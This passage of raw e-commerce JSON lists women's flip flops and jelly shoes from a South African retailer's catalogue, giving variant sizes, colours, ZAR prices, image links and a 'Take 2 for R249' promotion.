Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108276255_C23_2?%24zoom%24","title":"Keona Jelly Shoe -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fkeona-jelly-shoe\u002F108276255-C27.html","c_isSale":false,"c_isNew":true,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"label-new-in","name":"label-new-in","details":null,"calloutMsg":null,"label":"New","bgColor":"White","textColor":"Black","imageUrl":null}],"c_colorSwatches":[{"productId":"108276255-C69","colorSwatch":null},{"productId":"108276255-C23","colorSwatch":null},{"productId":"108276255-C27","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"108276255-C27","item_name":"Keona Jelly Shoe","item_brand":"Poetry","item_variant":"Red","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":399,"promotion_id":"label-new-in","promotion_name":"label-new-in"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Frida Flip Flops -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107981034_C88_1","title":"Frida Flip Flops -  Yellow"},"price":199,"pricePerUnit":199,"priceRanges":[{"maxPrice":199,"minPrice":199,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107981034-C88","productName":"Frida Flip Flops","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionId":"always-on-flip-flops"},{"promotionId":"label-new-in"}],"productType":{"variationGroup":true},"representedProduct":{"id":"107981035"},"variants":[{"name":"Frida Flip Flops","price":199,"productId":"107981035","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"EU 36"}},{"name":"Frida Flip Flops","price":199,"productId":"107981041","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"EU 41"}},{"name":"Frida Flip Flops","price":199,"productId":"107981043","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"EU 39"}},{"name":"Frida Flip Flops","price":199,"productId":"107985988","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"EU 42"}},{"name":"Frida Flip Flops","price":199,"productId":"107985990","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"EU 40"}},{"name":"Frida Flip Flops","price":199,"productId":"107985992","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"EU 38"}},{"name":"Frida Flip Flops","price":199,"productId":"107985993","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"EU 37"}}],"variationGroups":[{"position":161,"productId":"107981034-C88","variationValues":{"color":"Yellow"}},{"position":162,"productId":"107981034-C33","variationValues":{"color":"Pink"}},{"position":163,"productId":"107981034-C69","variationValues":{"color":"Green"}}],"imageGroups":[{"images":[{"alt":"Frida Flip Flops -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107981034_C69_1?%24large%24","title":"Frida Flip Flops -  Green"},{"alt":"Frida Flip Flops -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107981034_C69_2?%24large%24","title":"Frida Flip Flops -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"Frida Flip Flops -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107981034_C33_1?%24large%24","title":"Frida Flip Flops -  Pink"},{"alt":"Frida Flip Flops -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107981034_C33_2?%24large%24","title":"Frida Flip Flops -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"large"},{"images":[{"alt":"Frida Flip Flops -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107981034_C88_1?%24large%24","title":"Frida Flip Flops -  Yellow"},{"alt":"Frida Flip Flops -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107981034_C88_2?%24large%24","title":"Frida Flip Flops -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Frida Flip Flops -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107981034_C69_1?%24small%24","title":"Frida Flip Flops -  Green"},{"alt":"Frida Flip Flops -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107981034_C69_2?%24small%24","title":"Frida Flip Flops -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"Frida Flip Flops -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107981034_C33_1?%24small%24","title":"Frida Flip Flops -  Pink"},{"alt":"Frida Flip Flops -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107981034_C33_2?%24small%24","title":"Frida Flip Flops -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"small"},{"images":[{"alt":"Frida Flip Flops -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107981034_C88_1?%24small%24","title":"Frida Flip Flops -  Yellow"},{"alt":"Frida Flip Flops -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107981034_C88_2?%24small%24","title":"Frida Flip Flops -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Frida Flip Flops -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107981034_C69_1?%24zoom%24","title":"Frida Flip Flops -  Green"},{"alt":"Frida Flip Flops -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107981034_C69_2?%24zoom%24","title":"Frida Flip Flops -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Frida Flip Flops -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107981034_C33_1?%24zoom%24","title":"Frida Flip Flops -  Pink"},{"alt":"Frida Flip Flops -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107981034_C33_2?%24zoom%24","title":"Frida Flip Flops -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Frida Flip Flops -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107981034_C88_1?%24zoom%24","title":"Frida Flip Flops -  Yellow"},{"alt":"Frida Flip Flops -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107981034_C88_2?%24zoom%24","title":"Frida Flip Flops -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Ffrida-flip-flops\u002F107981034-C88.html","c_isSale":false,"c_isNew":true,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"always-on-flip-flops","name":"always-on-flip-flops","details":null,"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","label":"Take 2 for R249","bgColor":"Black","textColor":"white","imageUrl":null},{"id":"label-new-in","name":"label-new-in","details":null,"calloutMsg":null,"label":"New","bgColor":"White","textColor":"Black","imageUrl":null}],"c_colorSwatches":[{"productId":"107981034-C88","colorSwatch":null},{"productId":"107981034-C33","colorSwatch":null},{"productId":"107981034-C69","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107981034-C88","item_name":"Frida Flip Flops","item_brand":"Poetry","item_variant":"Yellow","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":199,"promotion_id":"always-on-flip-flops","promotion_name":"always-on-flip-flops"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Frida Plain Flip Flop -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C57_1","title":"Frida Plain Flip Flop -  Navy"},"price":199,"pricePerUnit":199,"priceRanges":[{"maxPrice":199,"minPrice":199,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107926124-C57","productName":"Frida Plain Flip Flop","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionId":"always-on-flip-flops"},{"promotionId":"label-new-in"}],"productType":{"variationGroup":true},"representedProduct":{"id":"107926126"},"variants":[{"name":"Frida Plain Flip Flop","price":199,"productId":"107926126","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"EU 36"}},{"name":"Frida Plain Flip Flop","price":199,"productId":"107926128","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"EU 37"}},{"name":"Frida Plain Flip Flop","price":199,"productId":"107926130","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"EU 39"}},{"name":"Frida Plain Flip Flop","price":199,"productId":"107945889","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"EU 41"}},{"name":"Frida Plain Flip Flop","price":199,"productId":"107945890","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"EU 42"}},{"name":"Frida Plain Flip Flop","price":199,"productId":"107945892","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"EU 38"}},{"name":"Frida Plain Flip Flop","price":199,"productId":"107945894","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"EU 40"}}],"variationGroups":[{"position":267,"productId":"107926124-C28","variationValues":{"color":"Dark Red"}},{"position":266,"productId":"107926124-C57","variationValues":{"color":"Navy"}},{"position":268,"productId":"107926124-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Frida Plain Flip Flop -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C01_1?%24large%24","title":"Frida Plain Flip Flop -  Black"},{"alt":"Frida Plain Flip Flop -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C01_2?%24large%24","title":"Frida Plain Flip Flop -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Frida Plain Flip Flop -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C28_1?%24large%24","title":"Frida Plain Flip Flop -  Dark Red"},{"alt":"Frida Plain Flip Flop -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C28_3?%24large%24","title":"Frida Plain Flip Flop -  Dark Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Red"}]}],"viewType":"large"},{"images":[{"alt":"Frida Plain Flip Flop -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C57_1?%24large%24","title":"Frida Plain Flip Flop -  Navy"},{"alt":"Frida Plain Flip Flop -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C57_2?%24large%24","title":"Frida Plain Flip Flop -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"large"},{"images":[{"alt":"Frida Plain Flip Flop -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C01_1?%24small%24","title":"Frida Plain Flip Flop -  Black"},{"alt":"Frida Plain Flip Flop -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C01_2?%24small%24","title":"Frida Plain Flip Flop -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Frida Plain Flip Flop -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C28_1?%24small%24","title":"Frida Plain Flip Flop -  Dark Red"},{"alt":"Frida Plain Flip Flop -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C28_3?%24small%24","title":"Frida Plain Flip Flop -  Dark Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Red"}]}],"viewType":"small"},{"images":[{"alt":"Frida Plain Flip Flop -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C57_1?%24small%24","title":"Frida Plain Flip Flop -  Navy"},{"alt":"Frida Plain Flip Flop -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C57_2?%24small%24","title":"Frida Plain Flip Flop -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"small"},{"images":[{"alt":"Frida Plain Flip Flop -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C01_1?%24zoom%24","title":"Frida Plain Flip Flop -  Black"},{"alt":"Frida Plain Flip Flop -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C01_2?%24zoom%24","title":"Frida Plain Flip Flop -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Frida Plain Flip Flop -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C28_1?%24zoom%24","title":"Frida Plain Flip Flop -  Dark Red"},{"alt":"Frida Plain Flip Flop -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C28_3?%24zoom%24","title":"Frida Plain Flip Flop -  Dark Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Red"}]}],"viewType":"zoom"},{"images":[{"alt":"Frida Plain Flip Flop -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C57_1?%24zoom%24","title":"Frida Plain Flip Flop -  Navy"},{"alt":"Frida Plain Flip Flop -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C57_2?%24zoom%24","title":"Frida Plain Flip Flop -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Ffrida-plain-flip-flop\u002F107926124-C57.html","c_isSale":false,"c_isNew":true,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"always-on-flip-flops","name":"always-on-flip-flops","details":null,"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","label":"Take 2 for R249","bgColor":"Black","textColor":"white","imageUrl":null},{"id":"label-new-in","name":"label-new-in","details":null,"calloutMsg":null,"label":"New","bgColor":"White","textColor":"Black","imageUrl":null}],"c_colorSwatches":[{"productId":"107926124-C28","colorSwatch":null},{"productId":"107926124-C57","colorSwatch":null},{"productId":"107926124-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107926124-C57","item_name":"Frida Plain Flip Flop","item_brand":"Poetry","item_variant":"Navy","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":199,"promotion_id":"always-on-flip-flops","promotion_name":"always-on-flip-flops"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Frida Plain Flip Flop -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C01_1","title":"Frida Plain Flip Flop -  Black"},"price":199,"pricePerUnit":199,"priceRanges":[{"maxPrice":199,"minPrice":199,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107926124-C01","productName":"Frida Plain Flip Flop","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionId":"always-on-flip-flops"},{"promotionId":"label-new-in"}],"productType":{"variationGroup":true},"representedProduct":{"id":"107926133"},"variants":[{"name":"Frida Plain Flip Flop","price":199,"productId":"107926133","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 41"}},{"name":"Frida Plain Flip Flop","price":199,"productId":"107926134","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 40"}},{"name":"Frida Plain Flip Flop","price":199,"productId":"107926135","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 38"}},{"name":"Frida Plain Flip Flop","price":199,"productId":"107945888","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 36"}},{"name":"Frida Plain Flip Flop","price":199,"productId":"107945896","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 42"}},{"name":"Frida Plain Flip Flop","price":199,"productId":"107945897","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 39"}},{"name":"Frida Plain Flip Flop","price":199,"productId":"107945898","productPromotions":[{"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","promotionalPrice":199,"promotionId":"always-on-flip-flops"},{"promotionalPrice":199,"promotionId":"label-new-in"}],"tieredPrices":[{"price":199,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 37"}}],"variationGroups":[{"position":267,"productId":"107926124-C28","variationValues":{"color":"Dark Red"}},{"position":266,"productId":"107926124-C57","variationValues":{"color":"Navy"}},{"position":268,"productId":"107926124-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Frida Plain Flip Flop -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C01_1?%24large%24","title":"Frida Plain Flip Flop -  Black"},{"alt":"Frida Plain Flip Flop -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C01_2?%24large%24","title":"Frida Plain Flip Flop -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Frida Plain Flip Flop -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C28_1?%24large%24","title":"Frida Plain Flip Flop -  Dark Red"},{"alt":"Frida Plain Flip Flop -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C28_3?%24large%24","title":"Frida Plain Flip Flop -  Dark Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Red"}]}],"viewType":"large"},{"images":[{"alt":"Frida Plain Flip Flop -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C57_1?%24large%24","title":"Frida Plain Flip Flop -  Navy"},{"alt":"Frida Plain Flip Flop -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C57_2?%24large%24","title":"Frida Plain Flip Flop -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"large"},{"images":[{"alt":"Frida Plain Flip Flop -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C01_1?%24small%24","title":"Frida Plain Flip Flop -  Black"},{"alt":"Frida Plain Flip Flop -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C01_2?%24small%24","title":"Frida Plain Flip Flop -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Frida Plain Flip Flop -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C28_1?%24small%24","title":"Frida Plain Flip Flop -  Dark Red"},{"alt":"Frida Plain Flip Flop -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C28_3?%24small%24","title":"Frida Plain Flip Flop -  Dark Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Red"}]}],"viewType":"small"},{"images":[{"alt":"Frida Plain Flip Flop -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C57_1?%24small%24","title":"Frida Plain Flip Flop -  Navy"},{"alt":"Frida Plain Flip Flop -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C57_2?%24small%24","title":"Frida Plain Flip Flop -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"small"},{"images":[{"alt":"Frida Plain Flip Flop -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C01_1?%24zoom%24","title":"Frida Plain Flip Flop -  Black"},{"alt":"Frida Plain Flip Flop -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C01_2?%24zoom%24","title":"Frida Plain Flip Flop -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Frida Plain Flip Flop -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C28_1?%24zoom%24","title":"Frida Plain Flip Flop -  Dark Red"},{"alt":"Frida Plain Flip Flop -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C28_3?%24zoom%24","title":"Frida Plain Flip Flop -  Dark Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Red"}]}],"viewType":"zoom"},{"images":[{"alt":"Frida Plain Flip Flop -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C57_1?%24zoom%24","title":"Frida Plain Flip Flop -  Navy"},{"alt":"Frida Plain Flip Flop -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107926124_C57_2?%24zoom%24","title":"Frida Plain Flip Flop -  